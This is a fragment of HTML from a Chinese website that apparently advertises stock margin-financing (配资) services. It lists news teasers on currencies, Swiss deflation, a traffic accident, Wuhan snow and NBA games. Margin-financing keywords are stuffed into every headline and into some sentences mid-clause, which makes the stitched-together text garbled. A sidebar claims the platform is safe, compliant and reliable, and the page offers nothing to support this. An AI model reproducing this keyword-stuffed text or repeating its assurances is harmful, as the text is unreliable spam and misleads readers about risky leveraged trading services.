                                            <a href="http://yxoto.com/wencaoshengquanpeizi/163348.html" title="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售"><img src="/uploads/allimg/260121/21130042010K12.jpg" alt="散户配资网 英镑两日涨幅创12月以来新高 贸易紧张局势下美元遭抛售"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/163347.html" title="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%">股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%</a></h2>
                                            <p>（原标题：瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%）股票配资网站开户 金吾财讯|瑞士正显现通缩风险信号，12月生产者价格指数(....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/gupiaopeiziwangzhankaihu.html" class="biao qian label">股票配资网站开户</a>
                                                </span>
                                                <span class="time">日期：01-21</span>
                                                <span class="name">来源：万德策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">121</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/163347.html" title="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%"><img src="/uploads/allimg/260121/21130042010U60.jpg" alt="股票配资网站开户 瑞士面临温和通缩压力：12月PPI同比降1.8%、1月CPI仅微增0.1%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/160271.html" title="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻">可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻</a></h2>
                                            <p>中山一货车碰撞多车目击者发声 现场惊魂一刻！1月19日，广东中山市港口镇发生一起交通事故。网传视频显示，一辆白色货车在路上倒退，交警试图逼停未果。随后，该货车逆....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/kexindepeizipingtai.html" class="biao qian label">可信的配资平台</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：高开网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">123</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/160271.html" title="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻"><img src="/uploads/allimg/260120/20132406010C64.jpg" alt="可信的配资平台 中山一货车碰撞多车目击者发声 现场惊魂一刻"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/160270.html" title="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到">配资平台查询首推加杠网 武汉真的下雪了 虽迟但到</a></h2>
                                            <p>武汉真的下雪了 虽迟但到！武汉终于迎来了今年的第一场雪。1月19日夜配资平台查询首推加杠网，武汉人的朋友圈被“等雪”话题刷屏，网友调侃说：“今年的雪是不是导航失....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/wuhan.html" class="biao qian label">武汉</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：启云配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">177</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/160270.html" title="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到"><img src="/uploads/allimg/260120/201324060102628.jpg" alt="配资平台查询首推加杠网 武汉真的下雪了 虽迟但到"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/160269.html" title="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降">官网股票配资 日本低调公布中国赴日游客数据 人数显著下降</a></h2>
                                            <p>日本低调公布中国赴日游客数据 人数显著下降。据日媒1月19日报道，日本政府统计部门已低调发布2025年12月的出入境统计数据: 当月中国公民（不含港澳台）赴日3....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/guanwanggupiaopeizi.html" class="biao qian label">官网股票配资</a>
                                                </span>
                                                <span class="time">日期：01-20</span>
                                                <span class="name">来源：飞乐乐配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">75</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/160269.html" title="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降"><img src="/uploads/allimg/260120/20132405010A22.jpg" alt="官网股票配资 日本低调公布中国赴日游客数据 人数显著下降"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/157193.html" title="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队">配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队</a></h2>
                                            <p>配资专业网上炒股 1月18日讯 NBA常规赛，热火122-120击败雷霆，终结对手5连胜。 赛季至今配资专业网上炒股，热火成为第6支击败卫冕冠军雷霆的球队，此前....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizizhuanyewangshangchaogu.html" class="biao qian label">配资专业网上炒股</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：富牛网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">158</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/157193.html" title="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队"><img src="/uploads/allimg/260119/1913044F109B3.jpg" alt="配资专业网上炒股 力挫卫冕冠军！热火成为本赛季至今第6支击败雷霆的球队"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/157192.html" title="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾">炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾</a></h2>
                                            <p>1月18日讯 NBA常规赛，森林狼123-126惜败马刺。 全场比赛，森林狼球星爱德华兹出战40分06秒，33投19中，三分16中9，罚球10中8，空砍生涯新高....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/chaogupeizimenhuwangzhan.html" class="biao qian label">炒股配资门户网站</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：先锋策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">200</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/157192.html" title="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾"><img src="/uploads/allimg/260119/191304450102R1.jpg" alt="炒股配资门户网站 解说：最后一节完全不讲理 这个时代需要华子这样的打法 真过瘾"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/157191.html" title="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高">配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高</a></h2>
                                            <p>配资平台网站 1月18日讯 NBA常规赛，勇士136-116大胜黄蜂。 本场比赛，勇士板凳发力，替补合计轰下72分，创球队赛季新高配资平台网站，梅尔顿独得24分....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizipingtaiwangzhan.html" class="biao qian label">配资平台网站</a>
                                                </span>
                                                <span class="time">日期：01-19</span>
                                                <span class="name">来源：牛鑫配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">82</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/157191.html" title="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高"><img src="/uploads/allimg/260119/1913044401092P.jpg" alt="配资平台网站 板凳发力！勇士替补合计轰出72分 创下球队赛季新高"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/154115.html" title="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法">正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法</a></h2>
                                            <p>在精密陶瓷加工行业正规配资排名，人力成本犹如一座沉甸甸的大山，压在众多加工厂的肩头。然而，陶瓷雕铣机的出现，凭借其高度自动化的卓越性能，为精密陶瓷加工厂在人力成....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/zhengguipeizipaiming.html" class="biao qian label">正规配资排名</a>
                                                </span>
                                                <span class="time">日期：01-18</span>
                                                <span class="name">来源：启远网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">115</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/154115.html" title="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法"><img src="/uploads/allimg/260118/18131432010a30.jpg" alt="正规配资排名 陶瓷雕铣机为精密陶瓷加工人力成本做减法"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">广升网文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 广升网最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/52551.html" title="配资炒股开户 10个数字产业项目合同投资超50亿元">配资炒股开户 10个数字产业项目合同投资超50亿元</a></h2>
                                            <p>贵州日报讯（记者 王怡）在8月27日举办的贵州数字产业生态合作交流推介会上，多家政企单位现场签约投资类项目10个、合同投资额50.5亿元配资炒股开户，主要涉及算....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：09-06</span>
                                                <span class="name">来源：陀螺配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">252</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/52551.html" title="配资炒股开户 10个数字产业项目合同投资超50亿元"><img src="/uploads/allimg/250906/06132116010K41.jpg" alt="配资炒股开户 10个数字产业项目合同投资超50亿元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/woyaopeiziwanggupiao/64865.html" title="北京正规股票配资平台 锲而不舍推进作风建设常态化长效化">北京正规股票配资平台 锲而不舍推进作风建设常态化长效化</a></h2>
                                            <p>以更高政治站位深化对作风建设的认识北京正规股票配资平台，牢固树立经常抓、深入抓、持久抓的思想观念，经常抓见常态，深入抓见实招，持久抓见长效 持续纠治作风顽疾，健....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/qieerbushe.html" class="biao qian label">锲而不舍</a>
                                                </span>
                                                <span class="time">日期：09-10</span>
                                                <span class="name">来源：乐股配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">225</span>
                                                    分类：<span>我要配资网股票</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/woyaopeiziwanggupiao/64865.html" title="北京正规股票配资平台 锲而不舍推进作风建设常态化长效化"><img src="/uploads/allimg/250910/101526200103639.jpg" alt="北京正规股票配资平台 锲而不舍推进作风建设常态化长效化"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”">配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”</a></h2>
                                            <p>配资行业门户 ·广东多个地市宣布“五停” ·广东2026年高考11月1日起报名 ·2025广马开启报名 ·福建舰成功弹射三型舰载机 ·白家犯罪集团主案一审开庭 ....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizixingyemenhu.html" class="biao qian label">配资行业门户</a>
                                                </span>
                                                <span class="time">日期：09-24</span>
                                                <span class="name">来源：诚富诚达配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">222</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"><img src="/uploads/allimg/250924/24154334010H20.jpg" alt="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/67942.html" title="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕">股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕</a></h2>
                                            <p>大众网记者 毛道光 葛悦 青岛报道 8月23日上午，银盛泰足球运动公园人声鼎沸、气氛热烈，“村超”足球联赛在一片欢呼声中迎来收官之战！三四名争夺战与冠亚军决赛于....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/gupiaochaogupeizikaihu.html" class="biao qian label">股票炒股配资开户</a>
                                                </span>
                                                <span class="time">日期：09-11</span>
                                                <span class="name">来源：股股宝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">221</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/67942.html" title="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕"><img src="/uploads/allimg/250911/11162252010a94.jpg" alt="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/80253.html" title="配资炒股开户 盘中，集体大涨！突传三大消息">配资炒股开户 盘中，集体大涨！突传三大消息</a></h2>
                                            <p>（原标题：盘中配资炒股开户，集体大涨！突传三大消息） AI产业链集体异动！ 在高位调整多个交易日后，AI产业链今日再度活跃，算力、液冷服务器、CPO等方向领涨，....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：港陆证券</span>

                                                <div class="num">
                                                    查看：<span class="zan">219</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/80253.html" title="配资炒股开户 盘中，集体大涨！突传三大消息"><img src="/uploads/allimg/250915/151559430103226.jpg" alt="配资炒股开户 盘中，集体大涨！突传三大消息"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/98711.html" title="配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？">配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？</a></h2>
                                            <p>悠长假期，本应是增进亲子感情的黄金时段，然而对不少家庭而言配资炒股开户，理想的温情脉脉却常常在现实的琐碎与摩擦中“翻车”。当“神兽”归笼，24小时的亲密相处非但....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：10-08</span>
                                                <span class="name">来源：亿正策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">214</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/98711.html" title="配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？"><img src="/uploads/allimg/251008/08154956010b05.jpg" alt="配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/27927.html" title="配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗">配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗</a></h2>
                                            <p>梅大爷对民警表示感谢配资炒股开户。 “差点就上当了，感谢民警热心上门劝导，耐心分析，让我认识到骗子的险恶用心！”近日，市民梅大爷差点因购买“限量纪念品”而遭遇诈....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：08-29</span>
                                                <span class="name">来源：广州米牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/27927.html" title="配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗"><img src="/uploads/allimg/250829/29131542010Z45.jpg" alt="配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/77175.html" title="配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%">配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%</a></h2>
                                            <p>本站消息，9月4日皖天转债收盘下跌0.02%，报133.6元/张配资炒股开户，成交额8768.05万元，转股溢价率4.92%。 资料显示，皖天转债信用级别为“A....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：09-14</span>
                                                <span class="name">来源：高手策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/77175.html" title="配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%"><img src="/uploads/allimg/250914/141F2220101c7.jpg" alt="配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/anyuepeizizhushouwang/18693.html" title="配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？">配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？</a></h2>
                                            <p>8月25日。当国内的C罗粉丝还沉浸在偶像C罗丢冠的黑历史配资炒股开户，并且试图通过在场外和互联网上集体抹黑梅西刷存在感的同时，他们单方面造谣称“对中国好”的偶像....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/peizichaogukaihu.html" class="biao qian label">配资炒股开户</a>
                                                </span>
                                                <span class="time">日期：08-26</span>
                                                <span class="name">来源：贝嘉网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>按月配资助手网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/anyuepeizizhushouwang/18693.html" title="配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？"><img src="/uploads/allimg/250826/2613145Z10IU.jpg" alt="配资炒股开户 C罗丢冠后火速离开中国！在沙特给冠军颁奖！是被资本控制？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zac764list-box clearfix">
                                        <div class="zac764list-right">
                                            <h2 class="title"><a href="http://yxoto.com/wencaoshengquanpeizi/80254.html" title="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”">股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”</a></h2>
                                            <p>（原标题：Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”）股票炒股配资开户 智通财经APP获悉，Bernstein发....</p>
                                            <div class="clearfix address">
                                                <span>
                                                    <a href="http://yxoto.com/topic/gupiaochaogupeizikaihu.html" class="biao qian label">股票炒股配资开户</a>
                                                </span>
                                                <span class="time">日期：09-15</span>
                                                <span class="name">来源：双盈策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">210</span>
                                                    分类：<span>稳操胜券配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://yxoto.com/wencaoshengquanpeizi/80254.html" title="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”"><img src="/uploads/allimg/250915/151559450106443.jpg" alt="股票炒股配资开户 Bernstein：市场严重低估诺和诺德(NVO.US)减肥药潜力 上调评级至“跑赢大盘”"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">广升网文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="zac764main-right">
                        <!-- yhushenjing -->

                        <div class="h1-box">
                            <h1 class="title-top"><span>广升网</span></h1>
                            <p>广升网是一家专注于股票配资服务的在线平台，致力于为投资者提供安全、正规、可靠的配资解决方案。作为兰州知名的配资平台，广升网凭借丰富的行业经验和专业的团队，为用户提供灵活的资金支持和个性化的投资策略。平台注重风险管理，采用先进的风控系统，确保用户资金安全。同时，广升网还提供便捷的在线登录和实时的市场资讯，帮助投资者抓住每一个投资机会，实现财富增值。无论您是新手还是资深投资者，广升网都是您值得信赖的合作伙伴。</p>

                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow bounceIn" data-wow-duration="2s" data-wow-delay="0.5s">
                                
                                <a href='http://yxoto.com/topic/shanghai.html' title='上海'>上海</a>
                                
                                <a href='http://yxoto.com/topic/yizhang.html' title='一张'>一张</a>
                                
                                <a href='http://yxoto.com/topic/fabu.html' title='发布'>发布</a>
                                
                                <a href='http://yxoto.com/topic/shichang.html' title='市场'>市场</a>
                                
                                <a href='http://yxoto.com/topic/chanye.html' title='产业'>产业</a>
                                
                                <a href='http://yxoto.com/topic/huangjin.html' title='黄金'>黄金</a>
                                
                                <a href='http://yxoto.com/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://yxoto.com/topic/xianggang.html' title='香港'>香港</a>
                                
                                <a href='http://yxoto.com/topic/tupo.html' title='突破'>突破</a>
                                
                                <a href='http://yxoto.com/topic/meiyuan.html' title='美元'>美元</a>
                                
                                <a href='http://yxoto.com/topic/telang.html' title='特朗'>特朗</a>
                                
                                <a href='http://yxoto.com/topic/yingbang.html' title='英镑'>英镑</a>
                                

                                <a href="http://yxoto.com/topic/" title="广升网 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 广升网<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="广升网">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box ">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>

                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/52551.html" title="配资炒股开户 10个数字产业项目合同投资超50亿元">配资炒股开户 10个数字产业项目合同投资超50亿元</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-06</span>
                                            <p>贵州日报讯（记者 王怡）在8月27日举办的贵州数字产业生态合作交流推介会上，多家政企单位现场签约投资类项目10个、合同投</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/woyaopeiziwanggupiao/64865.html" title="北京正规股票配资平台 锲而不舍推进作风建设常态化长效化">北京正规股票配资平台 锲而不舍推进作风建设常态化长效化</a></h3>
                                            <span>我要配资网股票</span><span class="spancl">09-10</span>
                                            <p>以更高政治站位深化对作风建设的认识北京正规股票配资平台，牢固树立经常抓、深入抓、持久抓的思想观念，经常抓见常态，深入抓见</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/92555.html" title="配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”">配资行业门户 南方+早班车 | 广东所有高铁将停运！多个地市宣布“五停”</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-24</span>
                                            <p>配资行业门户 ·广东多个地市宣布“五停” ·广东2026年高考11月1日起报名 ·2025广马开启报名 ·福建舰成功弹射</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/wencaoshengquanpeizi/67942.html" title="股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕">股票炒股配资开户 热血收官！城阳区城阳街道“村超”闭幕式圆满落幕</a></h3>
                                            <span>稳操胜券配资</span><span class="spancl">09-11</span>
                                            <p>大众网记者 毛道光 葛悦 青岛报道 8月23日上午，银盛泰足球运动公园人声鼎沸、气氛热烈，“村超”足球联赛在一片欢呼声中</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/80253.html" title="配资炒股开户 盘中，集体大涨！突传三大消息">配资炒股开户 盘中，集体大涨！突传三大消息</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-15</span>
                                            <p>（原标题：盘中配资炒股开户，集体大涨！突传三大消息） AI产业链集体异动！ 在高位调整多个交易日后，AI产业链今日再度活</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/98711.html" title="配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？">配资炒股开户 从父慈子孝到鸡飞狗跳，谁来安抚假期“受伤”的老父亲？</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">10-08</span>
                                            <p>悠长假期，本应是增进亲子感情的黄金时段，然而对不少家庭而言配资炒股开户，理想的温情脉脉却常常在现实的琐碎与摩擦中“翻车”</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/27927.html" title="配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗">配资炒股开户 购买“限量纪念品”短时间内“投资翻番”？警方提醒：当心是诈骗</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">08-29</span>
                                            <p>梅大爷对民警表示感谢配资炒股开户。 “差点就上当了，感谢民警热心上门劝导，耐心分析，让我认识到骗子的险恶用心！”近日，市</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://yxoto.com/anyuepeizizhushouwang/77175.html" title="配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%">配资炒股开户 9月4日皖天转债下跌0.02%，转股溢价率4.92%</a></h3>
                                            <span>按月配资助手网</span><span class="spancl">09-14</span>
                                            <p>本站消息，9月4日皖天转债收盘下跌0.02%，报133.6元/张配资炒股开户，成交额8768.05万元，转股溢价率4.9</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
